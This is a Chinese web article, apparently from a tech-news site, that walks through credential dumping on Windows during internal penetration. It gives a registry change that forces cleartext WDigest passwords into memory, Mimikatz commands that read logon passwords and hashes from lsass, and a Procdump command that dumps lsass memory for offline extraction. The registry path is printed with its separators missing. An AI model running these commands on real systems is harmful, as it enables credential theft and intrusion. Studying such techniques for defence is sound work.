4日10日 OFweek 2025(第十四届)中国机器人产业大会

立即报名 >>>

7.30-8.1 全数会2025(第六届)机器人及智能工厂展

火热报名中>>

内网渗透:获取Windows内Hash密码的方法总结



使用Mimikatz工具抓取Windows密码

Mimikatz是安全人员在内网渗透过程中的利器,它是由法国的一位大神研发的。攻击者可以通过Mimikatz提升进程权限注入进程读取进程内存。



Mimikatz的最大功能是可以直接读取Windows操作系统的明文密码,原理是lsass.exe是Windows系统的安全机制,主要用于本地安全和登陆策略,通常在我们登陆系统时输入密码后,密码便会存贮在lsass.exe内存中,经过wdigest和tspkg两个模块调用后,对其使用可逆的算法进行加密并存储在内存中,而Mimikatz正是通过对lsass.exe逆算获取到明文密码。

需要注意的是当目标为win10或2012R2以上时,默认在内存中禁止保存明文密码,但是我们可以通过修改注册表的方式抓取明文,输入以下命令即可:

Reg add HKLMSYSTEMCurrentContro

lSetControlSecurityProvidersWDigest /vUseLogonCredential /t REG_DWORD /d 1 /f

1、直接读取

Mimikatz读取明文密码和hash时需要管理员权限。

privilege::debug //提升至debug权限

sekurlsa::logonpasswords //抓取密码



2、Procdump+Mimikatz离线读取lsass.dmp文件

Procdump是微软官方发布的工具,可以用来将目标lsass文件导出。先在目标机器上上传Procdump,导出lsass.dmp

procdump64.exe-accepteula-ma

lsass.exe lsass.dmp



将目标机上的lsass.dmp下载到本地后,执行Mimikatz导出lsass.dmp里面的密码和hash:

sekurlsa::minidump 目录lsass.dmp //将导出的lsass.dmp载入到Mimikatz中

sekurlsa::logonpasswords full //获取密码

图片新闻

技术文库

最新活动更多

-

3月27日立即报名>> 【工程师系列】汽车电子技术在线大会

-

4月1日立即下载>> 【村田汽车】汽车E/E架构革新中,新智能座舱挑战的解决方案

-

4日10日立即报名>> OFweek 2025(第十四届)中国机器人产业大会

-

即日-4.22立即报名>> 【在线会议】汽车腐蚀及防护的多物理场仿真

-

4月23日立即报名>> 【在线会议】研华嵌入式核心优势,以Edge AI驱动机器视觉升级

-

4月25日立即报名>> 【线下论坛】新唐科技2025新品发布会

推荐专题

分享

分享

发表评论

请输入评论内容...

请输入评论/评论长度6~500个字

暂无评论

暂无评论